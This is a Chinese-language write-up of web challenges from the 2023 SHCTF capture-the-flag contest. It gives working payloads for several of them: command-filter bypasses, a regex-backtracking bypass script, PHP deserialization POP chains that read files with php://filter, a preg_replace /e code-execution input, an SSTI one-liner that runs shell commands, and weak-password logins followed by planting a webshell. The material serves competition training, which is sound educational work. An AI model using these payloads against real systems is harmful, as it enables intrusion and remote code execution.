2023 SHCTF-校外赛道 WEB WP

WEEK1

babyRCE

<?php

$rce = $_GET['rce'];

if (isset($rce)) {

if (!preg_match("/cat|more|less|head|tac|tail|nl|od|vi|vim|sort|flag| |\;|[0-9]|\*|\`|\%|\>|\<|\'|\"/i", $rce)) {

system($rce);

}else {

echo "hhhhhhacker!!!"."\n";

}

} else {

highlight_file(__FILE__);

}过滤了一些常用命令、数字等,空格也被过滤了,那么可以用${IFS}代替。ls也可以用,好好好,上传命令



?rce=ls${IFS}/得到

但要获取flag就需要使用通配符来绕过了。。因为过滤了flag字符

?rce=uniq${IFS}/f???flag{82c3aa08-6f04-48ab-abf3-99b9aaa1cd22} 1zzphp

<?php

error_reporting(0);

highlight_file('./index.txt');

if(isset($_POST['c_ode']) && isset($_GET['num']))

{

$code = (String)$_POST['c_ode'];

$num=$_GET['num'];

if(preg_match("/[0-9]/", $num))

{

die("no number!");

}

elseif(intval($num))

{

if(preg_match('/.+?SHCTF/is', $code))

{

die('no touch!');

}

if(stripos($code,'2023SHCTF') === FALSE)

{

die('what do you want');

}

echo $flag;

}

} 分析源码,第一步需要给num传参,不能为数字,但intval函数是用于获取参数的整数值,如果不是数

字,就会返回FALSE,所以我们采用数组来绕过第一段。然后进入第二段过滤,利用PCRE时间回溯漏

洞,通过发送大量字符串,使其超过返回上限即可绕过.

exp:

import requests

url = "..../?num[]"

data = {'c_ode': 'very' * 250000 + '2023SHCTF'}

res = requests.post(url, data=data)

print(res.text)ez_serialize

听说你会PHP反序列化漏洞?不信,除非can_can_need_flag

<?php

highlight_file(__FILE__);

class A{

public $var_1;

public function __invoke(){

include($this->var_1);

}

}

class B{

public $q;

public function __wakeup()

{

if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->q)) {

echo "hacker";

}

}

}

class C{

public $var;

public $z;

public function __toString(){

return $this->z->var;

}

}

class D{

public $p;

public function __get($key){

$function = $this->p;

return $function();

}

}

if(isset($_GET['payload']))

{

unserialize($_GET['payload']);

}

?>一道较为基础的反序列化链子

文章推荐:php 反序列化总结

<?php

highlight_file(__FILE__);

class A{

public $var_1;

public function __invoke(){

include($this->var_1);

}

}

class B{

public $q;

public function __wakeup()

{

if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->q)) {

echo "hacker";

}

}

}

class C{

public $var;

public $z;

public function __toString(){

return $this->z->var;

}

}

class D{

public $p;

public function __get($key){

$function = $this->p;

return $function();

}

}

$a=new A();

$b=new B();

$c=new C();

$d=new D();

$b->q=$c;

$c->z=$d;

$c->var=$c;

$d->p=$a;

$a->var_1="php://filter/convert.base64-encode/resource=flag.php";

echo serialize($b);





?>登录就给flag

点击登录,等待3秒,跳转到登录页面,尝试弱口令admin和password,登录成功

飞机大战

查看源代码找到



进去找到一串编码

执行一下得到base64编码

print("\u005a\u006d\u0078\u0068\u005a\u0033\u0074\u006d\u0059\u007a\u004a\u0068\u004e\u006d\u0045\u0031\u005a\u0053\u0030\u0030\u004d\u0044\u0064\u0069\u004c\u0054\u0051\u0035\u0059\u0054\u0055\u0074\u004f\u0044\u0051\u0035\u004e\u0053\u0030\u0077\u0059\u007a\u0041\u0033\u004d\u007a\u005a\u006c\u004e\u0032\u0045\u007a\u005a\u006d\u0052\u0039\u000a")ZmxhZ3tmYzJhNmE1ZS00MDdiLTQ5YTUtODQ5NS0wYzA3MzZlN2EzZmR9解码即可



ezphp

<?php

error_reporting(0);

if(isset($_GET['code']) && isset($_POST['pattern']))

{

$pattern=$_POST['pattern'];

if(!preg_match("/flag|system|pass|cat|chr|ls|[0-9]|tac|nl|od|ini_set|eval|exec|dir|\.|\`|read*|show|file|\<|popen|pcntl|var_dump|print|var_export|echo|implode|print_r|getcwd|head|more|less|tail|vi|sort|uniq|sh|include|require|scandir|\/| |\?|mv|cp|next|show_source|highlight_file|glob|\~|\^|\||\&|\*|\%/i",$code))

{

$code=$_GET['code'];

preg_replace('/(' . $pattern . ')/ei','print_r("\\1")', $code);

echo "you are smart";

}else{

die("try again");

}

}else{

die("it is begin");

}

?>

it is begin第一个过滤接收字符在判断之后,可以直接忽视

随后就是漏洞利用,这里是\e的命令执行

?code=${ phpinfo() }pattern=\S.*生成你的邀请函吧~

API:url/generate_invitation

Request:POST application/json

Body:{

"name": "Yourname",

"imgurl": "http://q.qlogo.cn/headimg_dl?dst_uin=QQnumb&spec=640&img_type=jpg"

} 使用POST json请求来生成你的邀请函吧~flag就在里面哦~

postman向

generate_invitation发包即可

WEEK2

no_wake_up

<?php

highlight_file(__FILE__);

class flag{

public $username;

public $code;

public function __wakeup(){

$this->username = "guest";

}

public function __destruct(){

if($this->username = "admin"){

include($this->code);

}

}

}

unserialize($_GET['try']); 简单的反序列化

<?php

class flag{

public $username="admin";

public $code="php://filter/convert.base64-encode/resource=flag.php";

}

$a=new flag();





echo serialize($a);O:4:"flag":2:{s:8:"username";s:5:"admin";s:4:"code";s:52:"php://filter/convert.base64-encode/resource=flag.php";}PD9waHANCiRmbGFnID0gImZsYWd7YzU5NGU2MzktNDA1Ni00MmY4LThhOWItYjc2OGNmNjRkMDdkfSI7解码即可

ez_ssti

ssti一把梭

?name={{config.__class__.__init__.__globals__['os'].popen('cat /flag').read()}}

EasyCMS



扫后台得到admin/admin.php,然后进入

弱口令登录

admin/tao



点击文件管理,创建新文件,写入一句话木马

命令执行即可得到flag

serialize

<?php

highlight_file(__FILE__);

class misca{

public $gao;

public $fei;

public $a;

public function __get($key){

$this->miaomiao();

$this->gao=$this->fei;

die($this->a);

}

public function miaomiao(){

$this->a='Mikey Mouse~';

}

}

class musca{

public $ding;

public $dong;

public function __wakeup(){

return $this->ding->dong;

}

}

class milaoshu{

public $v;

public function __tostring(){

echo"misca~musca~milaoshu~~~";

include($this->v);

}

}

function check($data){

if(preg_match('/^O:\d+/',$data)){

die("you should think harder!");

}

else return $data;

}

unserialize(check($_GET["wanna_fl.ag"])); 简单的POP链

<?php

class misca{

public $gao;

public $fei;

public $a;

public function __get($key){

echo "misca: __get: <br>";

var_dump($key);

$this->miaomiao();

var_dump($this->fei);

$this->gao=$this->fei;

die($this->a);

}

public function miaomiao(){

echo "miaomiao:<br>";

$this->a='Mikey Mouse~';

}

}

class musca{

public $ding;

public $dong;

public function __wakeup(){

echo "musca: __wakeup: <br>";

return $this->ding->dong;

}

}

class milaoshu{

public $v;

public function __tostring(){

echo"misca~musca~milaoshu~~~";

include($this->v);

}

}

function check($data){

if(preg_match('/^O:\d+/',$data)){

die("you should think harder!");

}

else return $data;

}

$m = new musca();

$mi = new misca();

$mls = new milaoshu();

$mls->v = "php://filter/convert.base64-encode/resource=flag.php";

$mi->fei = $mls;

$mi->gao = &$mi->a;

$m->ding = $mi;

echo urlencode(serialize(array($m)));

$t = $_GET["wanna_fl.ag"];

var_dump($t);

unserialize(check($t));?wanna[fl.ag=a%3A1%3A%7Bi%3A0%3BO%3A5%3A%22musca%22%3A2%3A%7Bs%3A4%3A%22ding%22%3BO%3A5%3A%22misca%22%3A3%3A%7Bs%3A3%3A%22gao%22%3BN%3Bs%3A3%3A%22fei%22%3BO%3A8%3A%22milaoshu%22%3A1%3A%7Bs%3A1%3A%22v%22%3Bs%3A52%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7Ds%3A1%3A%22a%22%3BR%3A4%3B%7Ds%3A4%3A%22dong%22%3BN%3B%7D%7D



MD5的事就拜托了

WEEK3

快问快答

男:尊敬的领导,老师

女:亲爱的同学们

合:大家下午好!

男:伴着优美的音乐,首届SHCTF竞答比赛拉开了序幕。欢迎大家来到我们的比赛现场。



sseerriiaalliizzee



gogogo

2023 SHCTF-校外赛道 WEB WP的更多相关文章

- ISCC的 Web——WP

比赛已经结束了,自己做出来的题也不是很多,跟大家分享一下 第一题:比较数字大小 打开连接 在里面随意输入一个值,他会提示数字太小了 那么我们输入他允许的最大值试试 他还是提示太小了 我们知道做web‘ ...

- 实验吧—Web——WP之 Forms

我们先打开解题链接: 做Web题的第一步就是查看网页源代码,当然,有些网页他不会让你点击右键,那么可以在地址栏里的地址前面加上:view-source: 当然也可以打开控制台F12 我们可以看到代码里 ...

- 到处抄来的SUCTF2019 web wp

0x01 EasySQL 这是一个考察堆叠注入的题目,但是这道题因为作者的过滤不够完全所以存在非预期解 非预期解 直接构造 *,1 这样构造,最后拼接的查询语句就变成了 select *,1||fla ...

- 2021CISCN 华南赛区WEB wp

CISCN 华南区域赛 太菜了 我躺平了 easy_seri <?php error_reporting(0); highlight_file(__FILE__); class Test{ pu ...

- 2019西湖论剑web wp

发在正文前 这应该是自己在安全圈摸爬滚打两年多以来第一次正规的ctf比赛.没解出flag,没截图,只提供了一些思路. 遥想往昔,初入大学,带着对PT的向往,一个人穿行在幽暗的图书馆,翻阅啃读一本本安全 ...

- 实验吧—Web——WP之 FALSE

打开链接,点击源码按钮,我们开始分析源码: 在这源码中我们能看出 如果名字等于密码就输出:你的名字不能等于密码 如果名字的哈希值等于密码的哈希值,那么就会输出flag 这就意味着我们要上传两个值,值不 ...

- 实验吧—Web——WP之 Guess Next Session

打开链接,他有给出查看原码的按钮,那么我们打开看看 在这个里面,如果GET的值等于session的就会给出flag 那么我们进行抓包改包 在输入框内随意输入一个值然后抓包 将password的值删去, ...

- 实验吧—Web——WP之 简单的sql注入之2

直接打开解题连接: 既然是SQL注入,那么我们就要构造注入语句了,这个就要有耐心一个一个去尝试了 输入语句 1'and 1=1 # 和 1'and/**/1=1/**/#后 对比一下,发现是过滤掉了空 ...

- 实验吧—Web——WP之 上传绕过

我们先上传一个png文件,发现他说必须上传后缀名为PHP的文件才可以,那么,我们尝试一下,PHP文件 但是他又说不被允许的文件类型 在上传绕过里最有名的的就是00截断,那么我们就先要抓包 在这里我们需 ...

- 实验吧—Web——WP之 猫抓老鼠

打开解题链接后,发现他是让我们输入key提交查询就能进行下一步 题目中提示了:catch(抓的意思) 那么我们很容易就能想到是BP抓包,抓包后直接放到repeater中改包. 我们先GO一下看看有什么 ...

随机推荐

- 图像处理评价指标_划分系数Vpc划分熵Vpe

划分系数划分熵 评价指标划分系数Vpc和划分熵Vpe能够反映分割矩阵的模糊程度,Vpc数值越大,分割矩阵的模糊性越小,分割效果越好:Vpe数值越小,像素分类越准确,分割效果越好. (1)划分系数Vpc ...

- MAUI Blazor 显示本地图片的新思路

前言 好久没写文章了,水一篇 关于MAUI Blazor 显示本地图片这个问题,有大佬发过了. 就是 token 大佬的那篇 Blazor Hybrid (Blazor混合开发)更好的读取本地图片 主 ...

- Django错误:ERRORS: ?: (staticfiles.E001) The STATICFILES_DIRS setting is not a tuple or list. HINT: Perhaps you forgot a trailing comma?

报错的原因是因为我们的STATICFILES_DIRS赋值时,形式不对,其应该赋数组对象,具体如下: 找到settings.py文件, 把 STATICFILES_DIRS=(os.path.join ...

- [python]enumerate迭代

Python中有个内置的函数叫做 enumerate,可以在迭代时返回元素的索引. # 示例代码01 warframe = ["saryn", "wisp", ...

- 【译】基于XAML的跨平台框架对比分析

多年来,基于XAML的UI框架已经有了很大的发展.下面的图表是最好的说明.这些框架主要包含:支持跨平台应用的Avalonia UI, Uno Platform和 .NET MAUI.事实上,除了Ava ...

- springboot项目图片不显示的问题

首先确认你的图片路径是对的,maven重新clean,install了,web服务也重启了 那么大概率就是浏览器缓存的原因,因为页面直接用的是缓存的旧数据,所以显示不出来. 在不修改浏览器设置的情况下 ...

- [信息安全] 加密算法:md5摘要算法 / sha256算法

1 MD5 1.1 算法定义 MD5的全称为 Message-Digest Algorithm,是一种被广泛使用的单向散列函数.属于Hash算法中一种比较重要算法--具有单项加密.加密结果唯一.安全性 ...

- 如何通过API接口获取微店的商品详情

微店是一款电商平台,对于商家而言,了解商品详情数据是非常重要的.通过API接口获取微店的商品详情,可以让商家更加便捷地管理和分析商品数据.下面就让我们详细了解一下如何通过API获取微店的商品详情. 第 ...

- C#/.NET/.NET Core优秀项目和框架8月简报

前言 公众号每月定期推广和分享的C#/.NET/.NET Core优秀项目和框架(公众号每周至少推荐两个优秀的项目和框架当然节假日除外),公众号推文有项目和框架的介绍.功能特点以及部分截图等(打不开或 ...

- 实现自动扫描工作区npm包并同步cnpm

省流版: npx cnnc 为避免包名重复,取了2个单词的首尾,cnpm sync 前言 在开发一个多npm包的项目时,时常会一次更新多个包的代码,再批量发布到 npm 镜像源后. 由于国内网络环境的 ...